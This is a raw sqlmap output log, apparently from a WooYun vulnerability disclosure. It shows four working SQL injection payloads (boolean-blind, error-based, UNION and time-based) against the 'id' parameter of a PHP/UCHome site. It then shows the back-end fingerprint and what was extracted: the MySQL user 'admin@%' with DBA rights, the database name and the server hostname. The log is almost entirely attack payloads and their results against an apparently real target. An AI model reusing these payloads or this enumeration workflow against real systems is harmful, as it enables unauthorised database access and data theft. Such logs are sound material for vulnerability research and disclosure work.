 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: ac=zhiwei_new&op=get_2&ignore=1&id=1 RLIKE (SELECT (CASE WHEN (7727
=7727) THEN 1 ELSE 0x28 END))

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: ac=zhiwei_new&op=get_2&ignore=1&id=1 AND EXTRACTVALUE(8726,CONCAT(0
x5c,0x716c6e7771,(SELECT (CASE WHEN (8726=8726) THEN 1 ELSE 0 END)),0x7171657371
))

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: ac=zhiwei_new&op=get_2&ignore=1&id=1 UNION ALL SELECT NULL,CONCAT(0
x716c6e7771,0x7746504b626e46456e78,0x7171657371),NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0 time-based blind - Parameter replace
    Payload: ac=zhiwei_new&op=get_2&ignore=1&id=(SELECT (CASE WHEN (6690=6690) T
HEN SLEEP(5) ELSE 6690*(SELECT 6690 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)
)
---
[16:22:51] [INFO] testing MySQL
[16:22:52] [INFO] confirming MySQL
[16:22:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11, Apache 2.4.9
back-end DBMS: MySQL >= 5.0.0
[16:22:52] [INFO] fetching current user
current user:    'admin@%'
[16:22:52] [INFO] fetching current database
current database:    'shixibao_uchome'
[16:22:52] [INFO] fetching server hostname
hostname:    'WIN-9VCJIM9JGJ2'
[16:22:52] [INFO] testing if current user is DBA
[16:22:52] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org